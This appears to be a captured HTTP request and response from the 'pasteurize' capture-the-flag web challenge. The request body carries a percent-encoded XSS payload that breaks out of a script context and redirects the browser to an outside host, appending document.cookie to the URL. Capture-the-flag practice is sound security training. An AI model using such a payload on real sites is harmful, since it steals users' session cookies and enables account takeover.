 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: pasteurize.web.ctfcompetition.com
3 Content-Length: 199
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://pasteurize.web.ctfcompetition.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.125 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
10 Referer: http://pasteurize.web.ctfcompetition.com/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 content[]=
%3b%6c%6f%63%61%74%69%6f%6e%3d%27%68%74%74%70%3a%2f%2f%6d%2d%76%65%72%69%66%79%2e%63%6f%6d%2f%68
%61%63%6b%65%64%3f%66%6c%61%67%3d%27%2b%64%6f%63%75%6d%65%6e%74%2e%63%6f%6f%6b%69%65%3b%2f%2f
Response
Raw Headers Hex Render
1 HTTP/1.1 302 Found
2 Content-Type: text/html; charset=utf-8
3 X-Powered-By: Express
4 Location: /fd5ce557-4e93-441e-88c0-e3eb19702f4c
5 Vary: Accept
6 X-Cloud-Trace-Context: f309e37ed2d3f5ffd58799339f7be95d
7 Date: Mon, 24 Aug 2020 14:38:34 GMT
8 Server: Google Frontend
9 Content-Length: 118
10 Connection: close
11
12 <p>
Found. Redirecting to <a href="/fd5ce557-4e93-441e-88c0-e3eb19702f4c">/fd5ce557-4e93-441e-88c0
</p>